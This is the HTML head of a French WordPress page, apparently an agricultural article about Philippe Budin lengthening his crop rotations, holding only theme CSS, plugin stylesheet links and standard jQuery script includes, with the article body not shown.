

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.terr-avenir.com/archives/6770
body_size: 19437
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>L&rsquo;expérience de Philippe Budin dans l&rsquo;allongement de ses rotations &#8211; Terr-avenir</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Terr-avenir &raquo; Flux" href="https://www.terr-avenir.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Terr-avenir &raquo; Flux des commentaires" href="https://www.terr-avenir.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.terr-avenir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.terr-avenir.com%2Farchives%2F6770" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.terr-avenir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.terr-avenir.com%2Farchives%2F6770&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.terr-avenir.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #15a554;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #81d742;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://www.terr-avenir.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='calendarizeit-css' href='https://www.terr-avenir.com/wp-content/plugins/calendarize-it/css/frontend.min.css?ver=4.0.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-last-minue-css' href='https://www.terr-avenir.com/wp-content/plugins/calendarize-it/css/last_minute_fixes.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-widgets-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-accordion-widget/rhc_widgets.css?ver=1.0.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.23' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/style.min.css?ver=3.0.23' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}
		.hestia-top-bar div.widget.widget_shopping_cart:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_search form.form-group:before{
			background-color: #ffffff
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}
		.hestia-top-bar ul li a[href*="mailto:"]:before, .hestia-top-bar ul li a[href*="tel:"]:before{
			background-color: #ffffff
		}
		.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
		.hestia-top-bar ul li:hover a[href*="mailto:"]:before, .hestia-top-bar ul li:hover a[href*="tel:"]:before{
			background-color: #eeeeee
		}
		

		a,
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover,
		.card-blog a.moretag:hover,
		.card-blog a.more-link:hover,
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#15a554;
		}
		
		.svg-text-color{
			fill:#15a554;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#15a554
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit,
		.pagination span.current,
		.pagination span.current:focus,
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary.active:focus,
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #15a554;
		}
		
		@media (max-width: 768px) {
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #15a554;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"],
		input[type="button"],
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(21,165,84,0.14),0 3px 1px -2px rgba(21,165,84,0.2),0 1px 5px 0 rgba(21,165,84,0.12);
		    box-shadow: 0 2px 2px 0 rgba(21,165,84,0.14),0 3px 1px -2px rgba(21,165,84,0.2),0 1px 5px 0 rgba(21,165,84,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #15a554;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover,
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(21,165,84,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(21,165,84,0.2);
		    box-shadow: 0 14px 26px -12px rgba(21,165,84,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(21,165,84,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#15a554),to(#15a554)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#15a554),to(#15a554)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#15a554),to(#15a554)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a,
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover,
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#15a554
		}
		
			.header-filter-gradient {
				background: linear-gradient(45deg, rgba(129,215,66,1) 0%, rgb(195,243,45) 100%);
			}
			.has-text-color.has-header-gradient-color { color: #81d742; }
			.has-header-gradient-background-color[class*="has-background"] { background-color: #81d742; }
			
		.has-text-color.has-background-color-color { color: #E5E5E5; }
		.has-background-color-background-color[class*="has-background"] { background-color: #E5E5E5; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.0.23' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-print-css-css' href='https://www.terr-avenir.com/wp-content/plugins/calendarize-it/css/print.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gmap3-rhc-view-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/css/gmap3_custom_view.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-grid-gallery-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/css/component.css?ver=1.0.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='animonscroll-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/css/animonscroll.css?ver=1.0.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='debug-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/css/debug.css?ver=1.0.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/moment.js?ver=2.29.1" id="rhc-moment-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
